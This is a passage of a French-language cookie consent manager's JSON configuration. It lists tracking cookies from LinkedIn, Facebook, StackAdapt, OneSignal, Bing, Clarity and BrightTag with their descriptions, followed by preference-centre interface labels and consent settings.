se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","thirdPartyDescription":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","thirdPartyDescription":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","thirdPartyDescription":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Ce cookie effectue des informations sur la façon dont l’utilisateur final utilise le site Web et toute publicité que l’utilisateur final peut avoir vu avant de visiter le dit site Web.","thirdPartyDescription":"Ce cookie effectue des informations sur la façon dont l’utilisateur final utilise le site Web et toute publicité que l’utilisateur final peut avoir vu avant de visiter le dit site Web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Il s’agit d’un cookie Microsoft MSN 1ère partie que nous utilisons pour mesurer l’utilisation du site web pour l’analyse interne.","thirdPartyDescription":"Il s’agit d’un cookie Microsoft MSN 1ère partie que nous utilisons pour mesurer l’utilisation du site web pour l’analyse interne.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Signal Inc., une société américaine de technologie de marketing.","thirdPartyDescription":"Ce domaine appartient à Signal Inc., une société américaine de technologie de marketing.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"67676a46-c061-4eb7-b8f6-71e61ea8fd8a","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies sont activés par les services proposés sur les réseaux sociaux que nous avons ajoutés au site Web afin de vous donner la possibilité de partager notre contenu avec votre réseau et vos connaissances. Ils nous permettent également de suivre votre navigation sur d’autres sites Web et d’établir un profil de vos intérêts. Cela peut avoir un impact sur le contenu et les messages affichés sur les autres sites Web que vous consultez. Si vous n'autorisez pas ces cookies, il se peut que vous ne puissiez pas utiliser ou visualiser ces outils de partage.","GroupDescriptionOTT":"Ces cookies sont activés par les services proposés sur les réseaux sociaux que nous avons ajoutés au site Web afin de vous donner la possibilité de partager notre contenu avec votre réseau et vos connaissances. Ils nous permettent également de suivre votre navigation sur d’autres sites Web et d’établir un profil de vos intérêts. Cela peut avoir un impact sur le contenu et les messages affichés sur les autres sites Web que vous consultez. Si vous n'autorisez pas ces cookies, il se peut que vous ne puissiez pas utiliser ou visualiser ces outils de partage.","GroupNameMobile":"Cookies « réseaux sociaux »","GroupNameOTT":"Cookies « réseaux sociaux »","GroupName":"Cookies « réseaux sociaux »","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"79139222-16ca-4af6-918d-b81a1ee43ae1","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"fr"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Fermer le centre de préférences","BannerCloseButtonText":"Fermer","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookies internes","PCViewCookiesText":"Afficher les cookies","PCenterBackText":"Retour au centre de préférences","PCenterVendorsListText":"Liste des fournisseurs","PCenterViewPrivacyPolicyText":"Afficher la politique de confidentialité","PCenterClearFiltersText":"Effacer les filtres","PCenterApplyFiltersText":"Appliquer","PCenterAllowAllConsentText":"Autoriser tous les consentements","PCenterCookiesListText":"Liste des cookies","PCenterCancelFiltersText":"Annuler","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Actif","PCInactiveText":"Inactif","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Sélectionner tous les fournisseurs","PCenterFilterText":"Filtrer","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Fournisseurs IAB","PCIllusText":"Illustrations","PCGoogleVendorsText":"Fournisseurs Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Autres fournisseurs","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Détails du fournisseur","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Durée de vie","PCenterVendorListDisclosure":"Communication à propos du stockage sur l'appareil","PCenterVendorListNonCookieUsage":"Ce fournisseur/partenaire utilise d'autres méthodes de stockage ou d'accès aux informations en plus des cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifiant","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Finalités","PCenterVendorListStorageDomain":"Domaine","PCVLSDomainsUsed":"Domaines utilisés","PCVLSUse":"Utiliser","PCenterVendorListLifespanDay":"Jour","PCenterVendorListLifespanDays":"Jours","PCenterVendorListLifespanMonth":"Mois","PCenterVendorListLifespanMonths":"Mois","PCLifeSpanYr":"an","PCLifeSpanYrs":"ans","PCLifeSpanSecs":"quelques secondes","PCLifeSpanWk":"semaine","PCLifeSpanWks":"semaines","PCCookiePolicyText":"Afficher la politique de confidentialité","BShowSaveBtn":true,"BSaveBtnText":"Sauvegarder vos préférences","CookieFirstPartyText":"Cookies internes","CookieThirdPartyText":"Cookies tiers","PCCookiePolicyLinkScreenReader":"Pour en savoir plus sur la protection de votre vie privée, s'ouvre dans un nouvel onglet","PCLogoScreenReader":"Logo de la société","BnrLogoAria":"Logo de la société","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continuer sans accepter","PCCloseButtonType":"Icon","PCContinueText":"Continuer sans accepter","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Autoriser","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Afficher la politique de confidentialité","PCIABVendorLegIntClaimText":"Afficher la déclaration concernant l’intérêt légitime","PCOpensCookiesDetailsAlert":"Le bouton « Détails du cookie » ouvre le menu de la liste des cookies.","PCOpensVendorDetailsAlert":"Le bouton « Détails du fournisseur de l’IAB » ouvre le menu de la liste des fournisseurs.","AriaOpenPreferences":"Ouvrir le centre de préférences","AriaClosePreferences":"Fermer le centre de préférences","AriaPrivacy":"Confidentialité","AriaDescribedBy":"Le traitement est requis, le choix est toujours activé.","BCookiePolicyLinkScreenReader":"Pour en savoir plus sur la protection de votre vie privée, s'ouvre dans un nouvel onglet","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Rechercher des fournisseurs","PCenterCookieListSearch":"Rechercher...","PCenterLegitInterestText":"Intérêt légitime","PCenterLegIntColumnHeader":"Intérêt légitime","PCenterConsentText":"Consentement","PCenterVendorListFilterAria":"Filtre","PCenterCookieListFilterAria":"Filtre","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Appliqué","PCenterFilterClearedAria":"Filtres effacés","PCenterVendorListScreenReader":"Le bouton « Détails du fournisseur » ouvre le menu de la liste des fournisseurs.","PCenterCookieSearchAriaLabel":"Recherche dans la liste des cookies","PCenterVendorSearchAriaLabel":"Recherche dans la liste des fournisseurs","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Mentions légales, s'ouvre dans un nouvel onglet","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"ne correspondait à aucun hôte","PCVendorNotFound":"ne correspondait à aucun fournisseur","PCTechNotFound":"ne correspondait à aucune technologie","PCTrackingTechTitle":"Liste des technologies","PCTechDetailsText":"Liste des technologies","PCTechDetailsAriaLabel":"Le bouton Liste des technologies ouvre le menu de la liste des technologies de suivi","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Stockage(s) local(s)","PCSessionStorageLabel":"Stockage[s] de session","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Bannière de cookies","PCRegionAriaLabel":"Centre de préférences","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Déclaration des donnéess","PCVListDataRetentionText":"Conservation des données","PCVListStdRetentionText":"Conservation des normes","PCVendorsCountText":"Il peut y avoir [VENDOR_NUMBER] fournisseurs qui utilisent cette finalité.","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette fonctionnalité","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette fonctionnalité particulière","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette finalité particulière","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Adresse électronique","PCRequireSignatureHeaderText":"Autorisation requise","PCRequireSignatureHeaderDesc":"Une autorisation de consentement supplémentaire est nécessaire pour la raison suivante :","PCRequireSignatureConfirmBtnText":"Confirmer","PCRequireSignatureRejectBtnText":"Rejeter","PCRequireSignatureHelpText":"Ce champ est requis pour consentir à cette catégorie.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtres de liste de cookies","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Appliquer des filtres","PCenterCancelFilterAriaLabel":"Annuler l'application du filtre","PCenterClearFiltersAriaLabel":"Effacer les filtres","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Catégories de cookies","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT 